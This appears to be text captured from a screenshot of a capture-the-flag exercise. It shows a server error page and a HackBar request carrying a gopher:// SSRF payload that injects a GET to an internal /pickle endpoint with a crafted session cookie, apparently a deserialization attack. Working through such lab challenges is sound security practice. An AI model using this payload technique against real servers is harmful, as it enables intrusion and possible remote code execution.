 HTTP/1.1 500 INTERNAL SERVER ERROR Server: Werkzeug/2.3.7 Python/3.9.2 Date: Thu, 07 Sep 2023 12:16:50 GMT Content-Type: text/html; charset=utf-8 Content-Length: 265 Vary: Cookie Connection: close
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://eci-2zefwlb9kmqedeicyxhn.cloudeci1.ichunqiu.com/M0sT_D4nger0us.php?
url=gopher://127.0.0.1:5555/_GET%2520%2Fpickle%2520HTTP%2F1.1%250D%250AHost%253A%2520127.0.0.1%253A5555%250D%250ACookie%253A%2520session%253D.eJw9zMkOgjAUheFXMV27gKKJmLhAB
gekEaOlsLNVCoRqTUAZwrsLGl3cxZf757SgBPMWjCiYA26gjKh6EQZ5SdSZiwnKGZeVYYol8-0SdGNwHuohdlcoJlBNzsE0Ji-JGcS1KXTddbyUrLka5dUEBRG7WqzpDRHu3Rx-
1pDTO3MGK___p8diw2VGNc9lWt5cVrgwbzg91dssJD7fwUhQy1bCwEm-d7ntU12hxHhGsHhchbx7Rx_2G-mOLxag696xHksX.ZPm-ZA.gjQVlRUOeE73Pgut6oFn7D8g0fE%250D%250A
Use POST method MODIFY HEADER
Name Value